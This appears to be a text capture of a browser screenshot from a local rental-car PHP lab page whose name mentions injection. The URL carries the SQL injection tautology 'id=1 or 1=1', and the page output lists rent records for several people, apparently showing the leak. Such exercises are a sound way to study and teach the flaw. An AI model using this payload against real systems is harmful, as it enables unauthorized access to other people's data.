 localhost/rental_car/rent_injection.php?id=1%20or%201=1
Speedtest movies study coding cisco NetAcad t Typing Lessons | ty...
My Rent History
ID : 1
Car sign : 1ab1111
Pick Up Date : 2022-10-01
Return Date: 2022-10-02
Person ID : 1
ID : 2
Car sign : 1ab1112
Pick Up Date : 2022-10-03
Return Date: 2022-10-04
Person ID : 2